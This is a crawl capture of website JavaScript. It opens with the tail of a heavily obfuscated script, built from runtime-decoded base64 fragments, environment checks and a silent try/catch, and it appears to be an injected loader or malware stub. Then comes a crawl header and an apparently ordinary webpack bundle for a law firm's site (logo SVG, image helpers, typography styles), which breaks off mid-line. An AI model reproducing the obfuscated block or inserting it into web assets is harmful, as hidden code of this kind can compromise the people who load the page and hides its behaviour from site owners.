K0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0a864a3fe38a5ebad8a5.js
body_size: 16439
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHo